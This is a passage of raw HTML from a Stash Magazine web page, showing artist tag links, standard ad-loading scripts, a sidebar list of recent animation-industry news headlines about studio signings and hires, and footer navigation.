href="https://www.stashmedia.tv/tag/h-kristen-campbell/" rel="tag">H. Kristen Campbell</a>, <a href="https://www.stashmedia.tv/tag/ilgi-candar-dyer/" rel="tag">Ilgi Candar Dyer</a>, <a href="https://www.stashmedia.tv/tag/ivyy-chen/" rel="tag">Ivyy Chen</a>, <a href="https://www.stashmedia.tv/tag/jaren-tigani/" rel="tag">Jaren Tigani</a>, <a href="https://www.stashmedia.tv/tag/jin-shen-wong/" rel="tag">Jin Shen Wong</a>, <a href="https://www.stashmedia.tv/tag/joe-bichard/" rel="tag">Joe Bichard</a>, <a href="https://www.stashmedia.tv/tag/john-kim/" rel="tag">John Kim</a>, <a href="https://www.stashmedia.tv/tag/kaho/" rel="tag">Kaho</a>, <a href="https://www.stashmedia.tv/tag/knifeson-yu/" rel="tag">Knifeson Yu</a>, <a href="https://www.stashmedia.tv/tag/lego-lam/" rel="tag">Lego Lam</a>, <a href="https://www.stashmedia.tv/tag/leo-franchi/" rel="tag">Leo Franchi</a>, <a href="https://www.stashmedia.tv/tag/marcus-bakke/" rel="tag">Marcus Bakke</a>, <a href="https://www.stashmedia.tv/tag/mario-forero/" rel="tag">Mario Forero</a>, <a href="https://www.stashmedia.tv/tag/mert-kizilay/" rel="tag">Mert K?z?lay</a>, <a href="https://www.stashmedia.tv/tag/morgan-obrien/" rel="tag">Morgan O'Brien</a>, <a href="https://www.stashmedia.tv/tag/nathan-boey/" rel="tag">Nathan Boey</a>, <a href="https://www.stashmedia.tv/tag/nicholas-luchak/" rel="tag">Nicholas Luchak</a>, <a href="https://www.stashmedia.tv/tag/podenco/" rel="tag">PODENCO</a>, <a href="https://www.stashmedia.tv/tag/ryan-kane/" rel="tag">Ryan Kane</a>, <a href="https://www.stashmedia.tv/tag/sabine-volkert/" rel="tag">Sabine Volkert</a>, <a href="https://www.stashmedia.tv/tag/salman-hashmi/" rel="tag">Salman Hashmi</a>, <a href="https://www.stashmedia.tv/tag/serkan-goncagul/" rel="tag">Serkan Goncagul</a>, <a href="https://www.stashmedia.tv/tag/steve-savalle/" rel="tag">Steve Savalle</a>, <a href="https://www.stashmedia.tv/tag/tung-wu/" rel="tag">Tung Wu</a>, <a href="https://www.stashmedia.tv/tag/tushar-pandey/" rel="tag">Tushar Pandey</a>, <a href="https://www.stashmedia.tv/tag/vickie-j/" rel="tag">Vickie J</a>, <a href="https://www.stashmedia.tv/tag/vincent-raineri/" rel="tag">Vincent Raineri</a>, <a href="https://www.stashmedia.tv/tag/vincenzo-lodigiani/" rel="tag">Vincenzo Lodigiani</a>, <a href="https://www.stashmedia.tv/tag/vishal-varghese/" rel="tag">Vishal Varghese</a>, <a href="https://www.stashmedia.tv/tag/yat-fung-leung/" rel="tag">Yat Fung Leung</a></p>
				</div>
			
			</div>

			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<ins class="adsbygoogle"
				 style="display:block"
				 data-ad-client="ca-pub-3754716873359501"
				 data-ad-slot="4343941363"
				 data-ad-format="auto"
				 data-full-width-responsive="true"></ins>
			<script>
				 (adsbygoogle = window.adsbygoogle || []).push({});
			</script>
			
			<div id="pagination">
							</div>

		</div>
		<div class="grid-right">
			<div id="sidebar_right_home" data-sidebar="sidebar.php">
	<a href="https://www.stashmedia.tv/archive/" target="_blank" style="display:block;" data-which="" class="top-col"><img src="https://www.stashmedia.tv/wp-content/uploads/Stash-banner-300-x-600-revisedhigh-1.jpg" alt="" /></a><ins class="adsbygoogle" style="display:block" data-ad-format="fluid" data-ad-client="ca-pub-3754716873359501" data-ad-layout-key="-hj+2-8-i+1t" data-ad-slot="3687565501"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
	<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div id="postsfromcategorywidget-6" class="widget-odd widget-first widget-1 widget widget_postsfromcategorywidget"><h4>The Inbox</h4><div class="post-cat-widget"><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/jamm-visual-london-expands-with-ep-saskia-delius/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/Executive-Producer-Saskia-Delius-joins-JAMM-Visual-London-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Executive Producer Saskia Delius joins JAMM Visual London | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Executive-Producer-Saskia-Delius-joins-JAMM-Visual-London-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/Executive-Producer-Saskia-Delius-joins-JAMM-Visual-London-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Executive-Producer-Saskia-Delius-joins-JAMM-Visual-London-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Executive-Producer-Saskia-Delius-joins-JAMM-Visual-London-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Executive-Producer-Saskia-Delius-joins-JAMM-Visual-London-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/Executive-Producer-Saskia-Delius-joins-JAMM-Visual-London-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Executive-Producer-Saskia-Delius-joins-JAMM-Visual-London-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/jamm-visual-london-expands-with-ep-saskia-delius/">JAMM Visual London Expands With EP Saskia Delius</a></h3><div class="post-date">January 8, 2026</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/psyop-signs-berlin-studio-someform-for-u-s-representation/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/PSYOP-Signs-SOMEFORM-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="PSYOP-Signs-SOMEFORM-_-STASH-MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/PSYOP-Signs-SOMEFORM-_-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/PSYOP-Signs-SOMEFORM-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/PSYOP-Signs-SOMEFORM-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/PSYOP-Signs-SOMEFORM-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/PSYOP-Signs-SOMEFORM-_-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/PSYOP-Signs-SOMEFORM-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/PSYOP-Signs-SOMEFORM-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/psyop-signs-berlin-studio-someform-for-u-s-representation/">PSYOP Signs Berlin Studio someform for U.S. representation</a></h3><div class="post-date">January 6, 2026</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/psyop-signs-studio-showoff-for-u-s-representation/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/STUDIOSHOWOFF_Psyop-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/psyop-signs-studio-showoff-for-u-s-representation/">PSYOP Signs Melbourne Animation House Studio Showoff for U.S. Representation</a></h3><div class="post-date">December 16, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/make-welcomes-lucia-naples-and-rebekah-hartwig-to-production-team/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/MAKE-Welcomes-Lucia-Naples-and-Rebekah-Hartwig-to-Production-Team-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/make-welcomes-lucia-naples-and-rebekah-hartwig-to-production-team/">MAKE Welcomes Lucia Naples and Rebekah Hartwig to Production Team</a></h3><div class="post-date">December 15, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/strange-beast-signs-rudo-for-the-uk-europe-us-representation/"><img width="1392" height="783" src="https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Strange Beast signs Rudo | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE.jpg 1392w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Strange-Beast-signs-Rudo-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1392px) 100vw, 1392px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/strange-beast-signs-rudo-for-the-uk-europe-us-representation/">Strange Beast Signs Rudo for UK, Europe, and US Representation</a></h3><div class="post-date">December 11, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/not-to-scale-welcomes-director-writer-sam-southward-to-international-roster/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Sam-Southward-OPPO-Wrestler-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/not-to-scale-welcomes-director-writer-sam-southward-to-international-roster/">Not To Scale Welcomes Director/Writer Sam Southward to International Roster</a></h3><div class="post-date">December 10, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/make-announces-three-winners-of-the-2025-animation-thesis-grant/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="MAKE announces winners of the 2025 Thesis Grant | STASH MAGAZINE.jpg" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/MAKE-announces-winners-of-the-2025-Thesis-Grant-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/make-announces-three-winners-of-the-2025-animation-thesis-grant/">MAKE Announces Three Winners of the 2025 Animation Thesis Grant</a></h3><div class="post-date">December 6, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/director-lucie-bourdeu-joins-biscuit-filmworks/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Lucie Bourdeu Joins Biscuit Filmworks | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Lucie-Bourdeu-Joins-Biscuit-Filmworks-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/director-lucie-bourdeu-joins-biscuit-filmworks/">Director Lucie Bourdeu Joins Biscuit Filmworks</a></h3><div class="post-date">December 3, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/bella-signs-directors-ambient-press-for-us-representation/"><img width="1069" height="602" src="https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Bella Ambient Press | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE.jpg 1069w, https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Bella-Ambient-Press-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1069px) 100vw, 1069px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/bella-signs-directors-ambient-press-for-us-representation/">Bella Signs Directors Ambient Press for US Representation</a></h3><div class="post-date">November 24, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/studio-private-signs-art-director-3d-designer-hannah-coen/"><img width="1288" height="725" src="https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2.jpg" class="attachment-medium size-medium wp-post-image" alt="Studio Private Hannah Coen | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2.jpg 1288w, https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Studio-Private-Hannah-Coen-STASH-MAGAZINE2-300x169.jpg 300w" sizes="auto, (max-width: 1288px) 100vw, 1288px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/studio-private-signs-art-director-3d-designer-hannah-coen/">Studio Private Signs Art Director/3D Designer Hannah Coen</a></h3><div class="post-date">November 20, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/psyop-signs-london-motion-studio-daisy-chain-to-us-roster/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Daisy-Chain-Psyop-_-STASH-MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Daisy-Chain-Psyop-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/psyop-signs-london-motion-studio-daisy-chain-to-us-roster/">PSYOP Signs London Motion Studio Daisy Chain to US Roster</a></h3><div class="post-date">November 19, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/yacht-club-enhances-creative-with-post-talent-expansion/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="YachtClub expands Post Team | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/YachtClub-expands-Post-Team-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/yacht-club-enhances-creative-with-post-talent-expansion/">Yacht Club Enhances Creative With Post Talent Expansion</a></h3><div class="post-date">November 17, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/madeline-saloga-joins-dictionary-films-as-senior-producer/"><img width="1065" height="599" src="https://www.stashmedia.tv/wp-content/uploads/Madeline-Saloga-Joins-Dictionary-Films-as-Senior-Producer-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Madeline Saloga Joins Dictionary Films as Senior Producer | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Madeline-Saloga-Joins-Dictionary-Films-as-Senior-Producer-_-STASH-MAGAZINE.jpg 1065w, https://www.stashmedia.tv/wp-content/uploads/Madeline-Saloga-Joins-Dictionary-Films-as-Senior-Producer-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Madeline-Saloga-Joins-Dictionary-Films-as-Senior-Producer-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Madeline-Saloga-Joins-Dictionary-Films-as-Senior-Producer-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Madeline-Saloga-Joins-Dictionary-Films-as-Senior-Producer-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Madeline-Saloga-Joins-Dictionary-Films-as-Senior-Producer-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1065px) 100vw, 1065px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/madeline-saloga-joins-dictionary-films-as-senior-producer/">Madeline Saloga Joins Dictionary Films as Senior Producer</a></h3><div class="post-date">November 17, 2025</div></div></div><div class="category-6 post size-medium even"><div class="post-thumb"><a href="https://www.stashmedia.tv/scholar-appoints-kirsten-noll-managing-director/"><img width="1552" height="872" src="https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE.jpg" class="attachment-medium size-medium wp-post-image" alt="Kirsten_Noll-Scholar-_-STASH-MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE.jpg 1552w, https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE-1536x863.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Kirsten_Noll-Scholar-_-STASH-MAGAZINE-300x169.jpg 300w" sizes="auto, (max-width: 1552px) 100vw, 1552px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/scholar-appoints-kirsten-noll-managing-director/">Scholar Appoints Kirsten Noll Managing Director</a></h3><div class="post-date">November 12, 2025</div></div></div><div class="category-6 post size-medium odd"><div class="post-thumb"><a href="https://www.stashmedia.tv/hornet-signs-directors-margherita-premuroso-carl-annika-and-anat-efrati/"><img width="1920" height="1080" src="https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025.jpg" class="attachment-medium size-medium wp-post-image" alt="Hornet Signs directors Margherita Premuroso Carl + Annika and Anat Efrat | STASH MAGAZINE" decoding="async" loading="lazy" srcset="https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025.jpg 1920w, https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025-640x360.jpg 640w, https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025-150x84.jpg 150w, https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025-768x432.jpg 768w, https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025-1536x864.jpg 1536w, https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025-960x540.jpg 960w, https://www.stashmedia.tv/wp-content/uploads/Hornet-3-directors-2025-300x169.jpg 300w" sizes="auto, (max-width: 1920px) 100vw, 1920px"></a></div><div class="post-content"><h3 class="post-title"><a href="https://www.stashmedia.tv/hornet-signs-directors-margherita-premuroso-carl-annika-and-anat-efrati/">Hornet Signs Directors Margherita Premuroso, Carl + Annika, and Anat Efrati</a></h3><div class="post-date">November 11, 2025</div></div></div></div></div><div id="custom_html-6" class="widget_text widget-even widget-2 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="text-12" class="widget-odd widget-3 _mob-h widget widget_text">			<div class="textwidget"></div>
		</div><div id="text-14" class="widget-even widget-last widget-4 widget widget_text">			<div class="textwidget"></div>
		</div></body></html>

	<p class="more-inbox-links"><a href="/category/theinbox/">View all Inbox posts</a></p>

	<ins class="adsbygoogle" style="display:block" data-ad-format="fluid" data-ad-client="ca-pub-3754716873359501" data-ad-layout-key="-7d+eu-z-1k+6t" data-ad-slot="8360860571"></ins>
	<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>

</div>		</div>
	</div>

</div>

		</div>
				<div style="clear:both;"></div>

		<div id="footertopbg">
			<div id="footerwidgets">
				<div class="footerwidgetleft">
														</div>
				<div class="footerwidgetmidleft">
														</div>
				<div class="footerwidgetmidright">
														</div>
				<div class="footerwidgetright">
														</div>
			</div>
		</div>

		<footer class="c-Footer" style="margin:0 auto;">
			<div class="c-Footer-Inner">
				<div class="footer-wrapper">
					<nav class="c-Footer-Nav">
						<a href="/submit/">SUBMIT</a>
						<a href="/about/">ABOUT</a>
						<a href="/privacy/">PRIVACY</a>
						<a href="/contact/">CONTACT</a>
					</nav>
					<p class="share-icons">
						<a href="https://instagram.com/stashmedia.tv/" target="_blank" class="social-icon social-icon-instagram" title="instagram">Instagram</a>
						<a href="https://twitter.com/stash_magazine" target="_blank" class="social-icon social-icon-twitter" title="Twitter">Twitter</a>
						<a href="https://vimeo.com/stashmedia" target="_blank" class="social-icon social-icon-vimeo" title="Vimeo">Vimeo</a>
						<a href="https://www.facebook.com/stashmag" target="_blank" class="social-icon social-icon-facebook" title="Facebook">Facebook</a>
					</p>
				</div>
